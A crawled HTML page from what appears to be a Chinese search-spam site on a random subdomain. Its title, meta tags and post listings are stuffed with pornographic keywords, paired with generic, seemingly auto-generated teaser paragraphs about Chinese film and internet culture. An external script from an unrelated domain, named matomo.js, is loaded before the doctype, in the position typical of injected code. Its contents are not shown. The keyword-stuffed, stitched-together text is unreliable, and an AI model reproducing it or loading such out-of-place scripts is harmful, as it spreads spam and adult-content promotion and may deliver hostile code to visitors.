

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://o67sdthjtfzjtyxgs.dadizhengtong.com/
body_size: 7322
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769047721"></script><!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>午夜探花气质美女AV - 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频</title>
<meta name="keywords" content="久久免费精品， 日韩毛片一区，免费在线观看a片，日韩一区小说，日韩漫画一区，国产黄色视频网站" />
<meta name="description" content="久久九九精品|a片免费在线播放|久久性生大片免费观看性|日本黄大片在线观看视频|AV爱片在线亚洲综合色吊丝|一级二级毛片,av传媒在线观看|惠民福利日韩精品欧美国产精品亚|" />
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<link rel="stylesheet" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/style/style.css">
<link rel="stylesheet" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/xtiper/xtiper.css">
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/xtiper/xtiper.min.js"></script>
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_system/script/jquery-2.2.4.min.js"></script> 
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_system/script/zblogphp.js"></script> 
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_system/script/c_html_js_add.php"></script><script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/script/side.js"></script>
<script>var jzyjmrh = 0, jzyjkg = 1,jzyjt = 22,jzyjb = 6;</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3OXfMrWowmaWRsX3",ck:"3OXfMrWowmaWRsX3"})</script><meta property="og:type" content="website">
<meta property="og:title" content="午夜探花气质美女AV-久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频">
<meta property="og:description" content="午夜探花气质美女AV 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频 1">
<meta property="og:url" content="http://o67sdthjtfzjtyxgs.dadizhengtong.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="午夜探花气质美女AV">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-22T10:06:10">
<meta property="bytedance:published_time" content="2026-01-22T10:06:10" />
<meta property="bytedance:updated_time" content="2026-01-22T10:06:10" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://o67sdthjtfzjtyxgs.dadizhengtong.com/",
		"title": "午夜探花气质美女AV-久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频",
		"images": [""],
		"description": "午夜探花气质美女AV 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频 1",
		"pubDate": "2026-01-22T10:06:10",
		"upDate": "2026-01-22T10:06:10",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "午夜探花气质美女AV-久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频",
	  "url": "http://o67sdthjtfzjtyxgs.dadizhengtong.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://o67sdthjtfzjtyxgs.dadizhengtong.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
<link rel="alternate" type="application/rss+xml" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/feed.php" title="午夜探花气质美女AV">
</head>
<body>
<header class="smb5350-70f1-b81b-a8d3aq 14ad5c49c28e4296e5cc97ff6fb0a481 header-navigation" id="header">
  <nav>
    <div class="smb70f1-b81b-a8d3-6695aq logo"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/">午夜探花气质美女AV</a> </div>
    <ul id="starlist">
      <li class="smbb81b-a8d3-6695-ff6daq -item"><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/" title="首页">首页</a></li><li class="smba8d3-6695-ff6d-2c91aq -item"><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanfulimianfei.html" title="国产福利免费">国产福利免费</a></li><li class="smb6695-ff6d-2c91-0b6baq -item"><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanjiudianzipai.html" title="国产酒店自拍">国产酒店自拍</a></li><li class="smbff6d-2c91-0b6b-40cbaq -item"><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanye.html" title="国产页">国产页</a></li><li class="smb2c91-0b6b-40cb-d16faq -item"><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochannanrendetiantang.html" title="国产男人的天堂">国产男人的天堂</a></li>    </ul>
    <div class="smb0b6b-40cb-d16f-1e5baq fademask"></div>
	<ul class="smb40cb-d16f-1e5b-6191aq 14ad5c49c28e4296e5cc97ff6fb0a481 submenu">
	    <li class="smbd16f-1e5b-6191-ffa4aq searchbox"> <span class="smb1e5b-6191-ffa4-94ddaq search-btn jzicon-jzsearch"></span> </li>
	<li id="mnavh"> <span class="smb6191-ffa4-94dd-8667aq mobile-menu jzicon-jzmenu"></span> </li>
		</ul>
	<form name="search" method="post" class="smbffa4-94dd-8667-74c7aq b-nav-search_wrap" action="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_system/cmd.php?act=search">
      <input type="search" class="smb94dd-8667-74c7-a533aq b-nav-search_input w-input" maxlength="256" name="q" placeholder="请输入关键字..." autocomplete="off">
      <button><i class="smb8667-74c7-a533-bafaaq jzicon-jzsearch"></i></button>
    </form>
  </nav>
</header>  	<div class="smb74c7-a533-bafa-5350aq topbox">
	<div class="smb70f1-b81b-a8d3-6695aq topboxart d-flex">
	<div class="smbb81b-a8d3-6695-ff6daq slider">
		<div id="slideBox" class="smba8d3-6695-ff6d-2c91aq slideBox">
			<div class="smb6695-ff6d-2c91-0b6baq bd">
				<ul>
									<li> <a href="/" title="午夜探花气质美女AV - 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频" target="_blank"> <img alt="午夜探花气质美女AV - 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频" src="http://dadizhengtong.com/zb_users/upload/2026/01/202601161768531330827263.jpeg" /> </a>
					<div class="smbff6d-2c91-0b6b-40cbaq list-body">午夜探花气质美女AV - 久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频</div>
					</li>
									<li> <a href="/" title="久久九九精品|a片免费在线播放|久久性生大片免费观看性|日本黄大片在线观看视频|AV爱片在线亚洲综合色吊丝|一级二级毛片,av传媒在线观看|惠民福利日韩精品欧美国产精品亚|" target="_blank"> <img alt="久久九九精品|a片免费在线播放|久久性生大片免费观看性|日本黄大片在线观看视频|AV爱片在线亚洲综合色吊丝|一级二级毛片,av传媒在线观看|惠民福利日韩精品欧美国产精品亚|" src="http://dadizhengtong.com/zb_users/upload/2026/01/202601161768531330867611.jpeg" /> </a>
					<div class="smb2c91-0b6b-40cb-d16faq list-body">久久九九精品|a片免费在线播放|久久性生大片免费观看性|日本黄大片在线观看视频|AV爱片在线亚洲综合色吊丝|一级二级毛片,av传媒在线观看|惠民福利日韩精品欧美国产精品亚|</div>
					</li>
								</ul>
			</div>
    <div class="smb0b6b-40cb-d16f-1e5baq hd"><ul></ul></div>
    <a class="smb40cb-d16f-1e5b-6191aq prev" href="javascript:void(0)"><i class="smbd16f-1e5b-6191-ffa4aq jzicon-angle-left"></i></a><a class="smb1e5b-6191-ffa4-94ddaq next" href="javascript:void(0)"><i class="smb6191-ffa4-94dd-8667aq jzicon-angle-right"></i></a>
		</div>
	</div>
	<ul class="smbffa4-94dd-8667-74c7aq topsige"><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/471.html" title="国产大尺度,探索中国影视的激情与尺度边界"><i><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/437e3001066a0bf71fdc236da7722111-249-170-1.jpeg" alt="国产大尺度,探索中国影视的激情与尺度边界"></i><h3>国产大尺度,探索中国影视的激情与尺度边界</h3></a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/476.html" title="freepronvideos国产,freepronvideos的本土化发展之路"><i><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/6c077883b7a0b5846c1be85f82f56997-249-170-1.jpeg" alt="freepronvideos国产,freepronvideos的本土化发展之路"></i><h3>freepronvideos国产,freepronvideos的本土化发展之路</h3></a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/469.html" title="国产在线伦理,构建清朗网络空间的探索与实践"><i><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/befda19e4628e52570009aa6b77068c4-249-170-1.png" alt="国产在线伦理,构建清朗网络空间的探索与实践"></i><h3>国产在线伦理,构建清朗网络空间的探索与实践</h3></a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/472.html" title="国产在线露脸,打造个性化虚拟形象新潮流"><i><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/e8f2c46d682e46d38463ec2683df8f8d-249-170-1.jpeg" alt="国产在线露脸,打造个性化虚拟形象新潮流"></i><h3>国产在线露脸,打造个性化虚拟形象新潮流</h3></a></li></ul>	</div>
	<script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,interTime:8000,easing:"easeInQuint"});</script>
	</div>
   
    
<div class="smb94dd-8667-74c7-a533aq 14ad5c49c28e4296e5cc97ff6fb0a481 article index fdbox"> <div class="smb8667-74c7-a533-bafaaq r_box">
  <div class="smb74c7-a533-bafa-5350aq 14ad5c49c28e4296e5cc97ff6fb0a481 main">
<div id="tabbox">
  <div class="smb70f1-b81b-a8d3-6695aq tabbox">
    <ul id="post_list_box">
	                
      <li class="smbb81b-a8d3-6695-ff6daq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/470.html" title="国产直播福利,畅享视听盛宴，解锁互动新体验"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/434081f4f84e75fad247b08390c440ed-288-192-1.png" alt="国产直播福利,畅享视听盛宴，解锁互动新体验" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanye.html" class="smba8d3-6695-ff6d-2c91aq isfenlei" target="_blank"><em>国产页</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/470.html" >国产直播福利,畅享视听盛宴，解锁互动新体验</a></h2>
        <p>你知道吗？最近在网络上掀起了一股热潮，那就是国产直播福利！没错，就是那种让你在屏幕前笑得合不拢嘴，惊喜连连的直播活动。今天，我就...</p>
        <div class="smb6695-ff6d-2c91-0b6baq postfoot">
          <div class="smbff6d-2c91-0b6b-40cbaq f_l"><span class="smb2c91-0b6b-40cb-d16faq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smb0b6b-40cb-d16f-1e5baq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb40cb-d16f-1e5b-6191aq jzicon-jzshijian"></span> 2026-01-22 </div>
          <div class="smbd16f-1e5b-6191-ffa4aq f_r"> <span class="smb1e5b-6191-ffa4-94ddaq jzicon-jzyan"></span> 11 <span class="smb6191-ffa4-94dd-8667aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbffa4-94dd-8667-74c7aq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/469.html" title="国产在线伦理,构建清朗网络空间的探索与实践"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/befda19e4628e52570009aa6b77068c4-288-192-1.png" alt="国产在线伦理,构建清朗网络空间的探索与实践" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochannanrendetiantang.html" class="smb94dd-8667-74c7-a533aq isfenlei" target="_blank"><em>国产男人的天堂</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/469.html" >国产在线伦理,构建清朗网络空间的探索与实践</a></h2>
        <p>说到国产在线伦理，这可是个热门话题呢！随着互联网的飞速发展，各种在线平台如雨后春笋般涌现，其中不乏一些涉及伦理道德的问题。今天，...</p>
        <div class="smb8667-74c7-a533-bafaaq postfoot">
          <div class="smb74c7-a533-bafa-5350aq f_l"><span class="smb70f1-b81b-a8d3-6695aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbb81b-a8d3-6695-ff6daq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smba8d3-6695-ff6d-2c91aq jzicon-jzshijian"></span> 2026-01-22 </div>
          <div class="smb6695-ff6d-2c91-0b6baq f_r"> <span class="smbff6d-2c91-0b6b-40cbaq jzicon-jzyan"></span> 12 <span class="smb2c91-0b6b-40cb-d16faq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smb0b6b-40cb-d16f-1e5baq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/502.html" title="国产爽片"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/8d26edfa9c9df2b9459a2a915a37545a-288-192-1.jpeg" alt="国产爽片" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanye.html" class="smb40cb-d16f-1e5b-6191aq isfenlei" target="_blank"><em>国产页</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/502.html" >国产爽片</a></h2>
        <p>你有没有发现，最近国产电影圈里刮起了一股“爽片”风？这股风潮可是让不少影迷们兴奋不已呢！今天，就让我带你一起深入了解一下这股国产...</p>
        <div class="smbd16f-1e5b-6191-ffa4aq postfoot">
          <div class="smb1e5b-6191-ffa4-94ddaq f_l"><span class="smb6191-ffa4-94dd-8667aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbffa4-94dd-8667-74c7aq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb94dd-8667-74c7-a533aq jzicon-jzshijian"></span> 2026-01-20 </div>
          <div class="smb8667-74c7-a533-bafaaq f_r"> <span class="smb74c7-a533-bafa-5350aq jzicon-jzyan"></span> 5 <span class="smb70f1-b81b-a8d3-6695aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbb81b-a8d3-6695-ff6daq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/501.html" title="136国产福利导航,探索国内优质资源，畅享便捷生活新体验"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/e6327d242495acee653aeba5040137bf-288-192-1.jpeg" alt="136国产福利导航,探索国内优质资源，畅享便捷生活新体验" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanfulimianfei.html" class="smba8d3-6695-ff6d-2c91aq isfenlei" target="_blank"><em>国产福利免费</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/501.html" >136国产福利导航,探索国内优质资源，畅享便捷生活新体验</a></h2>
        <p>你有没有听说过那个神秘的网站——“136国产福利导航”？是不是好奇它到底是个啥？别急，今天我就来给你揭秘这个网站背后的故事，让你...</p>
        <div class="smb6695-ff6d-2c91-0b6baq postfoot">
          <div class="smbff6d-2c91-0b6b-40cbaq f_l"><span class="smb2c91-0b6b-40cb-d16faq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smb0b6b-40cb-d16f-1e5baq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb40cb-d16f-1e5b-6191aq jzicon-jzshijian"></span> 2026-01-20 </div>
          <div class="smbd16f-1e5b-6191-ffa4aq f_r"> <span class="smb1e5b-6191-ffa4-94ddaq jzicon-jzyan"></span> 6 <span class="smb6191-ffa4-94dd-8667aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbffa4-94dd-8667-74c7aq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/500.html" title="欧美激情视频在线观看,在线观看的禁忌诱惑"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/2cb5c128c76beb03a6238a5a89fa75dd-288-192-1.jpeg" alt="欧美激情视频在线观看,在线观看的禁忌诱惑" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanjiudianzipai.html" class="smb94dd-8667-74c7-a533aq isfenlei" target="_blank"><em>国产酒店自拍</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/500.html" >欧美激情视频在线观看,在线观看的禁忌诱惑</a></h2>
        <p>哦，亲爱的读者，你是否曾在某个夜晚，好奇心驱使，想要一探究竟，欧美激情视频在线观看的秘密？那就让我们一起揭开这神秘的面纱，看看这...</p>
        <div class="smb8667-74c7-a533-bafaaq postfoot">
          <div class="smb74c7-a533-bafa-5350aq f_l"><span class="smb70f1-b81b-a8d3-6695aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbb81b-a8d3-6695-ff6daq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smba8d3-6695-ff6d-2c91aq jzicon-jzshijian"></span> 2026-01-20 </div>
          <div class="smb6695-ff6d-2c91-0b6baq f_r"> <span class="smbff6d-2c91-0b6b-40cbaq jzicon-jzyan"></span> 7 <span class="smb2c91-0b6b-40cb-d16faq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smb0b6b-40cb-d16f-1e5baq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/499.html" title="国产亚洲片,国产亚洲片中的情感与激情"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/062fa0d182466afe731beec9a00de346-288-192-1.jpeg" alt="国产亚洲片,国产亚洲片中的情感与激情" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanye.html" class="smb40cb-d16f-1e5b-6191aq isfenlei" target="_blank"><em>国产页</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/499.html" >国产亚洲片,国产亚洲片中的情感与激情</a></h2>
        <p>说到国产亚洲片，你是不是也跟我一样，一提起这个话题就忍不住嘴角上扬呢？那些充满东方韵味的故事，那些让人心跳加速的情节，还有那些让...</p>
        <div class="smbd16f-1e5b-6191-ffa4aq postfoot">
          <div class="smb1e5b-6191-ffa4-94ddaq f_l"><span class="smb6191-ffa4-94dd-8667aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbffa4-94dd-8667-74c7aq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb94dd-8667-74c7-a533aq jzicon-jzshijian"></span> 2026-01-20 </div>
          <div class="smb8667-74c7-a533-bafaaq f_r"> <span class="smb74c7-a533-bafa-5350aq jzicon-jzyan"></span> 5 <span class="smb70f1-b81b-a8d3-6695aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbb81b-a8d3-6695-ff6daq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/498.html" title="国产福利短视频,展现中国风情的魅力瞬间"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/e350a0d736da9e8947327a997e89a8f8-288-192-1.jpeg" alt="国产福利短视频,展现中国风情的魅力瞬间" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanjiudianzipai.html" class="smba8d3-6695-ff6d-2c91aq isfenlei" target="_blank"><em>国产酒店自拍</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/498.html" >国产福利短视频,展现中国风情的魅力瞬间</a></h2>
        <p>你知道吗？最近在网络上掀起了一股热潮，那就是国产福利短视频！这些短视频不仅内容丰富，而且形式多样，让人看了忍不住想一探究竟。今天...</p>
        <div class="smb6695-ff6d-2c91-0b6baq postfoot">
          <div class="smbff6d-2c91-0b6b-40cbaq f_l"><span class="smb2c91-0b6b-40cb-d16faq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smb0b6b-40cb-d16f-1e5baq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb40cb-d16f-1e5b-6191aq jzicon-jzshijian"></span> 2026-01-20 </div>
          <div class="smbd16f-1e5b-6191-ffa4aq f_r"> <span class="smb1e5b-6191-ffa4-94ddaq jzicon-jzyan"></span> 6 <span class="smb6191-ffa4-94dd-8667aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbffa4-94dd-8667-74c7aq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/497.html" title="超级碰国产,探索奇幻世界的奇幻之旅"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/702ed7f5a3ec4ce9f217bbb33fdb8dcd-288-192-1.jpeg" alt="超级碰国产,探索奇幻世界的奇幻之旅" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanjiudianzipai.html" class="smb94dd-8667-74c7-a533aq isfenlei" target="_blank"><em>国产酒店自拍</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/497.html" >超级碰国产,探索奇幻世界的奇幻之旅</a></h2>
        <p>你有没有发现，最近国产电影界可是热闹非凡呢！尤其是那部《超级碰国产》，简直成了朋友圈的热门话题。今天，就让我带你从多个角度来一探...</p>
        <div class="smb8667-74c7-a533-bafaaq postfoot">
          <div class="smb74c7-a533-bafa-5350aq f_l"><span class="smb70f1-b81b-a8d3-6695aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbb81b-a8d3-6695-ff6daq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smba8d3-6695-ff6d-2c91aq jzicon-jzshijian"></span> 2026-01-19 </div>
          <div class="smb6695-ff6d-2c91-0b6baq f_r"> <span class="smbff6d-2c91-0b6b-40cbaq jzicon-jzyan"></span> 6 <span class="smb2c91-0b6b-40cb-d16faq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smb0b6b-40cb-d16f-1e5baq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/496.html" title="青青草国产视频在线,探寻国产影视的青春魅力"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/2025b2d2c006854c18a2642dfb43b40f-288-192-1.jpeg" alt="青青草国产视频在线,探寻国产影视的青春魅力" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanfulimianfei.html" class="smb40cb-d16f-1e5b-6191aq isfenlei" target="_blank"><em>国产福利免费</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/496.html" >青青草国产视频在线,探寻国产影视的青春魅力</a></h2>
        <p>你有没有发现，最近网上有个特别火的词——“青青草国产视频在线”。这个词在年轻人中间可是传得沸沸扬扬，好奇的你是不是也跃跃欲试，想...</p>
        <div class="smbd16f-1e5b-6191-ffa4aq postfoot">
          <div class="smb1e5b-6191-ffa4-94ddaq f_l"><span class="smb6191-ffa4-94dd-8667aq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smbffa4-94dd-8667-74c7aq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb94dd-8667-74c7-a533aq jzicon-jzshijian"></span> 2026-01-19 </div>
          <div class="smb8667-74c7-a533-bafaaq f_r"> <span class="smb74c7-a533-bafa-5350aq jzicon-jzyan"></span> 6 <span class="smb70f1-b81b-a8d3-6695aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                    
      <li class="smbb81b-a8d3-6695-ff6daq post_list_li 14ad5c49c28e4296e5cc97ff6fb0a481"> <i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/495.html" title="国产精彩,见证中国电影产业的崛起与辉煌"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/87b4bbf9b2332f26fce0a40a3f2b8344-288-192-1.jpeg" alt="国产精彩,见证中国电影产业的崛起与辉煌" /></a></i>	    <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochannanrendetiantang.html" class="smba8d3-6695-ff6d-2c91aq isfenlei" target="_blank"><em>国产男人的天堂</em></a>
        <h2><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/495.html" >国产精彩,见证中国电影产业的崛起与辉煌</a></h2>
        <p>你知道吗？最近我发现了一些国产的精彩作品，简直让人眼前一亮！它们不仅质量过硬，而且充满了创意和活力。今天，就让我带你一起探索这些...</p>
        <div class="smb6695-ff6d-2c91-0b6baq postfoot">
